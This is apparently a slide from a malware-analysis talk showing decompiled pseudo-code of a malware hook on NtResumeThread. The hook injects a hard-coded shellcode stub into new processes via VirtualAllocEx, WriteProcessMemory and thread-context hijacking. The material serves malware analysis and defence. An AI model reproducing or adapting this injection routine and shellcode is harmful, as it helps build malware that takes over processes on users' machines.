int __userpurge hook_NtResumeThread_wrap@<eax>(int a1@<ebx>, int a2, int a3)
{
  int result; // eax@2
  [...]

  if ( cstm_WaitForSingleObject() ) {
    cstm_memset(&v18, 0, 0x1Cu);
    v20 = v4;
    if ( NtQueryInformationThread_wrap(a2, 0, &v18, v4, &v20, a1) >= 0 ) {
      v5 = v19;
      if ( v19 ) {
        v23 = mutex(v19);
        if ( v23 ) {
          v6 = OpenProcess_wrap(1144, 0, v5);
          if ( v6 ) {
            v22 = 0;
            v7 = dupl_handle(v6, v23, 0, &v22);
            v21 = v7;
            if ( v7 ) {
              if ( (v8 = (char *)sub_409741 + v7 - dword_41DFE8,
                    v24 = (int (__thiscall *)(void *, int))((char *)sub_409741 + v7 -
dword_41DFE8),
                    v15 = 65539,
                    !GetThreadContext_wrap(a2, &v15))
                || v17 != RtlUserThreadStart_wrap && RtlUserThreadStart_wrap
                || (v16 = v8,
                    v15 = 0x10002,
                    v25 = 0x51EC8B55,            // Shellcode
                    v26 = 0xFC45C7,
                    v27 = 0x68000000,
                    v28 = 0,
                    v29 = 0xC7FC55FF,
                    v30 = 0xFC45,
                    v31 = 0x680000,
                    v32 = 0xFF000000,
                    v33 = 0xC483FC55,
                    v34 = 4,
                    v35 = 0xC35DE58B,
                    cstm_memcpy((char *)&v26 + 3, &Sleep_wrap, 4u),
                    cstm_memcpy((char *)&v30 + 2, &v24, v9),
                    cstm_memcpy((char *)&v31 + 3, &v22, v10),
                    v24 = (int (__thiscall *)(void *, int))100,
                    cstm_memcpy(&v28, &v24, v11),
                    (v14 = VirtualAllocEx_wrap(v13, v12, v6, 0, 41, 0x3000, 64)) ==
0)
                || (WriteProcessMemory_wrap(v6, v14, &v25, 41, 0), v16 = (char *)v14,
!SetThreadContext_wrap(a2, &v15)) )
              {
                VirtualFreeEx_wrap(v6, v21, 0, 0x8000);
              }
            }
          }
          NtClose_wrap(v6);
        }
        NtClose_wrap(v23);
      }
20/28